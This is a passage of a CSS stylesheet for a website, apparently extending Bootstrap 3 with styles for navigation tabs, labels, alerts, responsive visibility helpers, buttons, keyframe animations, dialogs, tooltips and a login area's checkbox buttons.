        float: left;
        margin-bottom: -1px
    }

        .nav-tabs > li > a {
            margin-right: 2px;
            line-height: 1.42857143;
            border: 1px solid transparent;
            border-radius: 4px 4px 0 0
        }

            .nav-tabs > li > a:hover {
                border-color: #eee #eee #ddd
            }

        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
            color: #555;
            background-color: #fff;
            border: 1px solid #ddd;
            border-bottom-color: transparent;
            cursor: default
        }

.nav-pills > li {
    float: left
}

    .nav-pills > li > a {
        border-radius: 4px
    }

    .nav-pills > li + li {
        margin-left: 2px
    }

    .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
        color: #fff;
        background-color: #337ab7
    }

.nav-stacked > li {
    float: none
}

    .nav-stacked > li + li {
        margin-top: 2px;
        margin-left: 0
    }

.nav-justified, .nav-tabs.nav-justified {
    width: 100%
}

    .nav-justified > li, .nav-tabs.nav-justified > li {
        float: none
    }

        .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
            text-align: center;
            margin-bottom: 5px
        }

    .nav-justified > .dropdown .dropdown-menu {
        top: auto;
        left: auto
    }

@media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%
    }

        .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
            margin-bottom: 0
        }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
    border-bottom: 0
}

    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-right: 0;
        border-radius: 4px
    }

    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
        border: 1px solid #ddd
    }

@media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff
    }
}

.tab-content > .tab-pane {
    display: none
}

.tab-content > .active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em
}

    .label:empty {
        display: none
    }

.btn .label {
    position: relative;
    top: -1px
}

a.label:hover, a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.label-default {
    background-color: #777
}

    .label-default[href]:hover, .label-default[href]:focus {
        background-color: #5e5e5e
    }

.label-primary {
    background-color: #337ab7
}

    .label-primary[href]:hover, .label-primary[href]:focus {
        background-color: #286090
    }

.label-success {
    background-color: #5cb85c
}

    .label-success[href]:hover, .label-success[href]:focus {
        background-color: #449d44
    }

.label-info {
    background-color: #5bc0de
}

    .label-info[href]:hover, .label-info[href]:focus {
        background-color: #31b0d5
    }

.label-warning {
    background-color: #f0ad4e
}

    .label-warning[href]:hover, .label-warning[href]:focus {
        background-color: #ec971f
    }

.label-danger {
    background-color: #d9534f
}

    .label-danger[href]:hover, .label-danger[href]:focus {
        background-color: #c9302c
    }

.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}

    .alert h4 {
        margin-top: 0;
        color: inherit
    }

    .alert .alert-link {
        font-weight: bold
    }

    .alert > p, .alert > ul {
        margin-bottom: 0
    }

        .alert > p + p {
            margin-top: 5px
        }

.alert-dismissable, .alert-dismissible {
    padding-right: 35px
}

    .alert-dismissable .close, .alert-dismissible .close {
        position: relative;
        top: -2px;
        right: -21px;
        color: inherit
    }

.alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d
}

    .alert-success hr {
        border-top-color: #c9e2b3
    }

    .alert-success .alert-link {
        color: #2b542c
    }

.alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f
}

    .alert-info hr {
        border-top-color: #a6e1ec
    }

    .alert-info .alert-link {
        color: #245269
    }

.alert-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b
}

    .alert-warning hr {
        border-top-color: #f7e1b5
    }

    .alert-warning .alert-link {
        color: #66512c
    }

.alert-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442
}

    .alert-danger hr {
        border-top-color: #e4b9c0
    }

    .alert-danger .alert-link {
        color: #843534
    }

@-ms-viewport {
    width: device-width
}

.visible-xs {
    display: none !important
}

.visible-sm {
    display: none !important
}

.visible-md {
    display: none !important
}

.visible-lg {
    display: none !important
}

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
    display: none !important
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important
    }

    table.visible-xs {
        display: table
    }

    tr.visible-xs {
        display: table-row !important
    }

    th.visible-xs, td.visible-xs {
        display: table-cell !important
    }
}

@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important
    }

    table.visible-sm {
        display: table
    }

    tr.visible-sm {
        display: table-row !important
    }

    th.visible-sm, td.visible-sm {
        display: table-cell !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important
    }

    table.visible-md {
        display: table
    }

    tr.visible-md {
        display: table-row !important
    }

    th.visible-md, td.visible-md {
        display: table-cell !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 1200px) {
    .visible-lg {
        display: block !important
    }

    table.visible-lg {
        display: table
    }

    tr.visible-lg {
        display: table-row !important
    }

    th.visible-lg, td.visible-lg {
        display: table-cell !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important
    }
}

@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important
    }
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important
    }
}

.visible-print {
    display: none !important
}

@media print {
    .visible-print {
        display: block !important
    }

    table.visible-print {
        display: table
    }

    tr.visible-print {
        display: table-row !important
    }

    th.visible-print, td.visible-print {
        display: table-cell !important
    }
}

.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}

@media print {
    .hidden-print {
        display: none !important
    }
}

.font__body {
    font-family: Arial,Helvetica,sans-serif
}

.font__primary {
    font-family: "MVB Calliope Semibold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

.font__secondary {
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

.font__tertiary {
    font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    white-space: nowrap;
    padding: 6px 0px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-size: 13px;
    line-height: 1.66666667;
    text-decoration: none;
    border: none;
    *border: 0;
    color: #fff;
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    border-radius: 0;
    position: relative;
    -webkit-box-shadow: 0 2px 2px -2px rgba(0,0,0,0.8);
    box-shadow: 0 2px 2px -2px rgba(0,0,0,0.8)
}

    .btn:hover, .btn:focus {
        color: #fff;
        -webkit-transition: background-position 0.1s linear;
        -o-transition: background-position 0.1s linear;
        transition: background-position 0.1s linear;
        text-decoration: none
    }

    .btn.active, .btn:active {
        outline: 0
    }

    .btn[disabled], .btn[disabled]:hover {
        cursor: not-allowed !important;
        pointer-events: auto;
        opacity: 0.65;
        filter: alpha(opacity=65);
        -webkit-box-shadow: none;
        box-shadow: none;
        color: #58595b !important;
        background-color: #f1f1f1 !important
    }

        .btn[disabled] .btn-chevron__container, .btn[disabled]:hover .btn-chevron__container {
            background: #dedede !important
        }

.btn-block {
    display: block
}

.btn.btn-chevron {
    padding-right: 40px
}

    .btn.btn-chevron.btn-lg {
        padding-right: 70px
    }

.btn-chevron__container {
    display: inline-block;
    position: absolute;
    text-align: center;
    background: #000;
    height: 100%;
    top: 0;
    right: 0;
    width: 32px
}

    .btn-chevron__container .iii {
        font-size: 17px;
        position: relative;
        top: 5px
    }

.btn-lg .btn-chevron__container {
    width: 49px
}

    .btn-lg .btn-chevron__container .iii {
        font-size: 25px
    }

.btn-sm .btn-chevron__container .iii {
    font-size: 13px
}

.btn-lg {
    font-size: 17px;
    font-weight: normal
}

.btn-sm {
    font-size: 11px
}

.btn-block.btn-chevron {
    padding-left: 27px
}

    .btn-block.btn-chevron.btn-lg {
        padding-left: 70px
    }

.btn-secondary {
    background: #58595b
}

    .btn-secondary .btn-chevron__container {
        background: #454648
    }

.btn-link {
    color: #0098db;
    border: 1px solid #cfcfcf;
    background: #fff
}

    .btn-link:hover, .btn-link:focus {
        border: 1px solid #cfcfcf;
        background-color: #fff;
        color: #00648f;
        text-decoration: underline
    }

    .btn-link[disabled], .btn-link[disabled]:hover {
        background: #fff !important
    }

.btn-icon {
    border: 1px solid #cfcfcf;
    padding: 24px;
    color: #58595b
}

    .btn-icon.btn-chevron {
        padding-right: 54px
    }

    .btn-icon .btn-chevron__container {
        background: #f1f1f1
    }

        .btn-icon .btn-chevron__container > .iii {
            top: 35%;
            font-size: 25px;
            color: #58595b
        }

    .btn-icon > .iii {
        margin: 0 8px;
        font-size: 54px;
        vertical-align: middle
    }

    .btn-icon:hover .iii {
        color: #fff !important
    }

#login .btn-primary:hover, #login .btn-primary:focus, #login .btn-secondary:hover, #login .btn-secondary:focus, #login .btn-icon:hover, #login .btn-icon:focus {
    color: #fff;
    background: #00517e
}

    #login .btn-primary:hover .btn-chevron__container, #login .btn-primary:focus .btn-chevron__container, #login .btn-secondary:hover .btn-chevron__container, #login .btn-secondary:focus .btn-chevron__container, #login .btn-icon:hover .btn-chevron__container, #login .btn-icon:focus .btn-chevron__container {
        background: #002c77
    }

#login .btn-primary {
    background: #61c250;
    top: 0px;
    left: 0px;
    width: 50px;
}

    #login .btn-primary .btn-chevron__container {
        background: #5dad4a
    }

#login .btn-icon > .iii {
    color: #61c250
}

.alert {
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 13px;
    text-align: left;
    border-radius: 0;
    border-top: 5px solid #000;
    padding: 10px;
    vertical-align: middle
}

    .alert a {
        color: #000;
        text-decoration: underline
    }

        .alert a:hover {
            color: #000
        }

    .alert span {
        display: inline-block;
        height: auto;
        text-align: center;
        vertical-align: middle;
        width: 100%
    }

@media (min-width: 768px) {
    .alert span {
        width: 500px
    }
}

@media (min-width: 992px) {
    .alert span {
        width: 700px
    }
}

.alert .iii {
    font-size: 48px;
    display: none
}

@media (min-width: 768px) {
    .alert .iii {
        display: inline-block;
        width: 100px
    }
}

.alert-info, .alert-success, .alert-warning {
    background-color: #fff;
    border-color: #cfcfcf;
    color: #000
}

.alert-info {
    border-top-color: #d71f85
}

    .alert-info .iii {
        color: #d71f85
    }

.alert-success {
    border-top-color: #5eb528
}

    .alert-success .iii {
        color: #5eb528
    }

.alert-warning {
    border-top-color: #d21f2a
}

    .alert-warning .iii {
        color: #d21f2a
    }

.alert-danger {
    color: #fff;
    border-top-color: #b72224;
    background-color: #d21f2a;
    border-color: #b72224
}

    .alert-danger .iii {
        color: #fff
    }

    .alert-danger a {
        color: #fff
    }

        .alert-danger a:hover {
            color: #fff
        }

.alert--small {
    width: 260px
}

    .alert--small span.iii {
        display: inline-block !important;
        font-size: 24px;
        width: 28px
    }

    .alert--small span {
        width: 200px;
        font-size: 11px
    }

.animate {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

    .animate:after, .animate:before {
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

.animate-delay-2 {
    -webkit-animation-delay: 2s;
    animation-delay: 2s
}

.animate-3 {
    -webkit-animation-iteration-count: 3;
    animation-iteration-count: 3
}

.animate-infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animate-reverse {
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}

@-moz-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        transform: translateY(0)
    }

    40% {
        -moz-transform: translateY(-30px);
        transform: translateY(-30px)
    }

    60% {
        -moz-transform: translateY(-15px);
        transform: translateY(-15px)
    }
}

@-webkit-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    40% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }

    60% {
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px)
    }
}

@keyframes bounce {
    0%, 20%, 50%, 80%, 100% {
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }

    40% {
        -moz-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px)
    }

    60% {
        -moz-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        -webkit-transform: translateY(-15px);
        transform: translateY(-15px)
    }
}

.animate-bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    -moz-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom
}

@-moz-keyframes slide {
    0% {
        -moz-transform: translateX(-30px);
        transform: translateX(-30px)
    }

    100% {
        -moz-transform: translatex(30px);
        transform: translatex(30px)
    }
}

@-webkit-keyframes slide {
    0% {
        -webkit-transform: translateX(-30px);
        transform: translateX(-30px)
    }

    100% {
        -webkit-transform: translatex(30px);
        transform: translatex(30px)
    }
}

@keyframes slide {
    0% {
        -moz-transform: translateX(-30px);
        -ms-transform: translateX(-30px);
        -webkit-transform: translateX(-30px);
        transform: translateX(-30px)
    }

    100% {
        -moz-transform: translatex(30px);
        -ms-transform: translatex(30px);
        -webkit-transform: translatex(30px);
        transform: translatex(30px)
    }
}

.animate-slide {
    -webkit-animation-name: slide;
    animation-name: slide
}

@-moz-keyframes rotate-90 {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}

@-webkit-keyframes rotate-90 {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}

@keyframes rotate-90 {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}

.animate-rotate-90 {
    -webkit-animation-name: rotate-90;
    animation-name: rotate-90
}

@-moz-keyframes hinge {
    0%, 20%, 40%, 60%, 80% {
        -webkit-transform-origin: top left;
        -moz-transform-origin: top left;
        -ms-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }

    20%, 60% {
        -moz-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg)
    }

    40%, 80% {
        -moz-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        opacity: 1
    }

    100% {
        -moz-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0
    }
}

@-webkit-keyframes hinge {
    0%, 20%, 40%, 60%, 80% {
        -webkit-transform-origin: top left;
        -moz-transform-origin: top left;
        -ms-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }

    20%, 60% {
        -webkit-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg)
    }

    40%, 80% {
        -webkit-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        opacity: 1
    }

    100% {
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0
    }
}

@keyframes hinge {
    0%, 20%, 40%, 60%, 80% {
        -webkit-transform-origin: top left;
        -moz-transform-origin: top left;
        -ms-transform-origin: top left;
        transform-origin: top left;
        -webkit-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out
    }

    20%, 60% {
        -moz-transform: rotate3d(0, 0, 1, 80deg);
        -ms-transform: rotate3d(0, 0, 1, 80deg);
        -webkit-transform: rotate3d(0, 0, 1, 80deg);
        transform: rotate3d(0, 0, 1, 80deg)
    }

    40%, 80% {
        -moz-transform: rotate3d(0, 0, 1, 60deg);
        -ms-transform: rotate3d(0, 0, 1, 60deg);
        -webkit-transform: rotate3d(0, 0, 1, 60deg);
        transform: rotate3d(0, 0, 1, 60deg);
        opacity: 1
    }

    100% {
        -moz-transform: translate3d(0, 700px, 0);
        -ms-transform: translate3d(0, 700px, 0);
        -webkit-transform: translate3d(0, 700px, 0);
        transform: translate3d(0, 700px, 0);
        opacity: 0
    }
}

.animate-hinge {
    -webkit-animation-name: hinge;
    animation-name: hinge;
    -webkit-animation-duration: 2s !important;
    animation-duration: 2s !important
}

.l-dialog-overlay {
    display: none;
    position: fixed;
    background: #000;
    opacity: 0.6;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 20000
}

.l-dialog {
    display: none;
    font-family: Arial, sans-serif;
    border: #cfcfcf 8px solid;
    background: #fff;
    padding: 24px;
    position: fixed;
    -webkit-font-smoothing: antialiased;
    z-index: 20050
}

    .l-dialog ul {
        list-style: disc !important;
        padding: 12px;
        margin-left: 12px
    }

        .l-dialog ul > li {
            list-style: disc !important;
            float: none
        }

.l-dialog-title {
    font-size: 17px;
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

.l-dialog-body {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    margin: 18px 0
}

.l-dialog-actions {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px
}

.l-toast {
    position: fixed;
    right: 24px;
    top: 24px;
    max-width: 320px;
    padding: 8px 12px;
    color: white;
    background-color: white;
    border: 1px solid #fff;
    font-family: Arial,Helvetica,sans-serif
}

.l-toast-success {
    background-color: #5eb528
}

.l-toast-danger {
    background-color: #b72224
}

.panel {
    border-radius: 0;
    padding: 12px 18px;
    background-color: #fff
}

    .panel .panel-heading {
        font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
        letter-spacing: 0.2px !important;
        font-size: 20px;
        padding: 0;
        margin-bottom: 12px
    }

.panel-info {
    border: 1px solid #cfcfcf;
    border-top: 6px solid gray
}

.panel-csr {
    border: 1px solid #cfcfcf;
    border-top: 6px solid gray;
    background: url("../images/csr.png") no-repeat scroll 88% bottom #fff
}

    .panel-csr .panel-heading .iii {
        float: right
    }

.bg-grey-dark {
    background-color: #58595b
}

.bg-grey {
    background-color: #f1f1f1
}

.bg-grey-light, .highlight-content {
    background-color: #f1f1f1
}

.border-grey {
    border: 1px solid #cfcfcf
}

hr, .primary-rule {
    border-bottom: 1px solid #cfcfcf
}

.secondary-rule {
    border-bottom: 1px solid #cfcfcf
}

.shadow, hr, .primary-rule, .highlight-content {
    -webkit-box-shadow: 0 4px 2px rgba(0,0,0,0.1);
    box-shadow: 0 4px 2px rgba(0,0,0,0.1)
}

.shadow-important, .alert, .panel-info, .panel-csr {
    -webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.2);
    box-shadow: 0 0 0 0 rgba(0,0,0,0.2);
    position: relative
}

    .shadow-important:before, .alert:before, .panel-info:before, .panel-csr:before, .shadow-important:after, .alert:after, .panel-info:after, .panel-csr:after {
        content: "";
        position: absolute;
        z-index: -1;
        -webkit-transform: skewX(-3deg) skewY(-1deg);
        -ms-transform: skewX(-3deg) skewY(-1deg);
        -o-transform: skewX(-3deg) skewY(-1deg);
        transform: skewX(-3deg) skewY(-1deg);
        bottom: 8px;
        -webkit-box-shadow: 0 15px 10px rgba(0,0,0,0.3);
        box-shadow: 0 15px 10px rgba(0,0,0,0.3);
        height: 25%;
        left: 3%;
        max-width: 50%;
        width: 47.2%
    }

    .shadow-important:after, .alert:after, .panel-info:after, .panel-csr:after {
        -webkit-transform: skewX(3deg) skewY(1deg);
        -ms-transform: skewX(3deg) skewY(1deg);
        -o-transform: skewX(3deg) skewY(1deg);
        transform: skewX(3deg) skewY(1deg);
        left: auto;
        right: 3%
    }

.tooltip {
    display: block;
    max-width: 200px;
    position: absolute;
    background-color: #000;
    padding: 3px 8px;
    text-align: center;
    text-decoration: none;
    line-height: normal;
    z-index: 350;
    opacity: 0.9;
    filter: alpha(opacity=90);
    color: #fff;
    font-size: 11px;
    font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

    .tooltip .tooltip-inner {
        display: inline
    }

    .tooltip .tooltip-arrow {
        display: inline;
        z-index: 351;
        position: absolute;
        bottom: -4px;
        width: 0;
        height: 0;
        border-left: 4px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #000
    }

.margin-side-48 {
    margin: 0 48px
}

.margin-side-24 {
    margin: 0 24px
}

.margin-48 {
    margin: 48px 0
}

.margin-24 {
    margin: 24px 0
}

.margin-top-48 {
    margin-top: 48px
}

.margin-top-24 {
    margin-top: 24px
}

.margin-top-12 {
    margin-top: 12px
}

.margin-bottom-48 {
    margin-bottom: 48px
}

.margin-bottom-24 {
    margin-bottom: 24px
}

.margin-right-24 {
    margin-right: 24px
}

.margin-right-6 {
    margin-right: 6px
}

.padding-24 {
    padding: 24px
}

.padding-tb-24 {
    padding: 24px 0
}

.hide {
    display: none
}

.show {
    display: block
}

.valign-helper {
    height: 100%;
    display: inline-block;
    vertical-align: middle
}

.text-center {
    text-align: center
}

.group:after, .clearfix:after, .l-basic .l-main-nav:after {
    content: "";
    display: table;
    clear: both
}

html > body > header {
    margin-bottom: 0px
}

.banner-section {
    position: relative;
    width: 100%;
    margin-top: 0;
    color: #fff;
    padding: 24px 12px;
    text-align: center
}

@media (min-width: 768px) {
    .banner-section {
        text-align: left
    }
}

.banner-section h1 {
    color: #fff
}

.banner-section p {
    font-size: 16px;
    line-height: 20px
}

@media (min-width: 768px) {
    .banner-section p {
        font-size: 20px;
        line-height: 24px
    }
}
.content-module {
    width: 100%;
    max-width: 350px;
    text-align: center;
    margin: 12px auto
}

    .content-module p {
        margin: 4px 0
    }

    .content-module .btn {
        margin-top: 12px
    }

    .content-module .btn-block {
        text-align: left;
        margin-top: 4px
    }

    .content-module [data-img] {
        width: 100%;
        height: 120px;
        background-position: center top
    }

.content-module__container {
    border: 1px solid #cfcfcf
}

.content-module__heading {
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 15px
}

.content-module__copy {
    text-align: left;
    padding: 12px 24px
}

.content-module--icon {
    text-align: center
}

    .content-module--icon .iii {
        height: 120px;
        line-height: 142px;
        width: 100%;
        font-size: 96px
    }

    .content-module--icon .content-module__copy {
        text-align: center
    }

.content-module-horizontal {
    max-width: 100%;
    text-align: left
}

    .content-module-horizontal .content-module__copy {
        display: inline-block;
        width: 75%
    }

    .content-module-horizontal [data-img] {
        display: inline-block;
        width: 25%;
        float: right
    }

    .content-module-horizontal.content-module-horizontal--left [data-img] {
        float: left
    }

.content-module-icon .iii {
    font-size: 64px;
    margin-bottom: 12px
}

input[type="checkbox"].check-button {
    position: absolute;
    left: -999em
}

input[type="checkbox"] + label.check-button:before {
    display: none
}

.checkBtn {
    width: 160px;
    height: 46px;
    border: 1px solid #cacaca;
    box-shadow: 0 2px 2px -2px rgba(0,0,0,0.6);
    cursor: pointer;
    background: #fff;
    transition: 0.2s all ease-out;
    font-weight: bold
}

.checkBtn--price {
    width: 200px
}

.checkBtn__planPrice {
    font-size: 22px
}

.checkBtn__leftHolder {
    float: left;
    width: 50px;
    margin-right: 12px;
    background: #f1f1f1;
    -webkit-transition: 0.2s all ease-out;
    -o-transition: 0.2s all ease-out;
    transition: 0.2s all ease-out
}

.checkBtn__checkbox {
    width: 18px;
    height: 18px;
    margin: 13px;
    border: 1px solid #cfcfcf;
    background-color: #fff;
    box-shadow: inset 0 7px 4px -7px rgba(0,0,0,0.4),inset 7px 0 3px -7px rgba(0,0,0,0.4)
}

.checkBtn__label {
    padding-left: 12px;
    height: 46px;
    font-size: 15px;
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    line-height: 46px;
    text-align: left
}

.checkBtn__planPrice {
    margin-top: 15px;
    font-size: 20px;
    font-family: "MVB Calliope Semibold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    line-height: 16px
}

.checkBtn__planPeriod {
    display: inline-block;
    width: 40px;
    margin-left: 4px;
    font-size: 11px;
    line-height: 8px;
    color: #000;
    text-align: left
}

input[type="checkbox"][disabled] + label > .checkBtn {
    opacity: 0.5;
    filter: alpha(opacity=50)
}

    input[type="checkbox"][disabled] + label > .checkBtn .checkBtn__label, input[type="checkbox"][disabled] + label > .checkBtn .checkBtn__planPrice, input[type="checkbox"][disabled] + label > .checkBtn .checkBtn__planPeriod {
        color: #58595b !important
    }

    input[type="checkbox"][disabled] + label > .checkBtn:hover {
        cursor: not-allowed !important;
        border-color: #cfcfcf !important;
        background: #fff !important
    }

        input[type="checkbox"][disabled] + label > .checkBtn:hover .checkBtn__leftHolder {
            background: #f1f1f1 !important
        }

        input[type="checkbox"][disabled] + label > .checkBtn:hover .checkBtn__label, input[type="checkbox"][disabled] + label > .checkBtn:hover .checkBtn__planPrice, input[type="checkbox"][disabled] + label > .checkBtn:hover .checkBtn__planPeriod {
            color: #58595b !important
        }

        input[type="checkbox"][disabled] + label > .checkBtn:hover .checkBtn__checkbox {
            background-image: none !important
        }

#login .checkBtn__label {
    color: #d71f85
}

#login .checkBtn__planPrice {
    color: #d71f85
}

#login input[type="checkbox"]:checked + label > .checkBtn, #login .checkBtn:hover {
    border-color: #61c250;
    background: #61c250
}

    #login input[type="checkbox"]:checked + label > .checkBtn .checkBtn__leftHolder, #login .checkBtn:hover .checkBtn__leftHolder {
        background: #5dad4a
    }

    #login input[type="checkbox"]:checked + label > .checkBtn .checkBtn__label, #login input[type="checkbox"]:checked + label > .checkBtn .checkBtn__planPrice, #login input[type="checkbox"]:checked + label > .checkBtn .checkBtn__planPeriod, #login .checkBtn:hover .checkBtn__label, #login .checkBtn:hover .checkBtn__planPrice, #login .checkBtn:hover .checkBtn__planPeriod {
        color: #fff
    }

    #login input[type="checkbox"]:checked + label > .checkBtn .checkBtn__checkbox, #login .checkBtn:hover .checkBtn__checkbox {
        background-image: url("")
    }

.checkbox-inline, .checkbox > label {
    line-height: 20px
}

.radio-inline, .radio > label {
    line-height: 20px
}

@media (min-width: 768px) {
    .select-inline {
        width: auto;
        display: inline-block
    }
}

input[type="text"].form-control {
    font-size: 16px
}

.form-control {
    border-radius: 0
}

.label-primary {
    font-size: 14px;
    line-height: 50px
}

@media (min-width: 992px) {
    .container {
        width: 960px
    }
}

@media (min-width: 1200px) {
    .container {
        width: 960px
    }
}

html {
    position: relative;
    min-height: 100%
}

body.l-basic {
    margin-bottom: 100px
}

    body.l-basic header section.desktop-nav-section {
        display: block !important
    }

.l-basic .l-branding {
    margin-right: 8px;
